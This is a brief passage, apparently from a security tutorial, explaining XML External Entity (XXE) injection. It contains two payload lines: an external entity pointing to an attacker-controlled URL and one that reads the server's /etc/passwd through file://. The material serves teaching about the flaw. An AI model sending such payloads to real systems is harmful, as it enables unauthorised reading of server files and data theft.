 XML External Entities
XML external entities are a type of custom entity whose definition is located
outside of the DTD where they are declared.
The declaration of an external entity uses the SYSTEM keyword and must
specify a URL from which the value of the entity should be loaded.
<!DOCTYPE foo [ <!ENTITY ext SYSTEM “http://attacker-controlled-
site.com" > ]>
Or you can use other protocols besides http such as file. So combining all
the information we have learned we could pull data from the server’s /etc
/passwd file.
<!DOCTYPE foo [ <!ENTITY ext SYSTEM “file:///etc/passwd” > ]>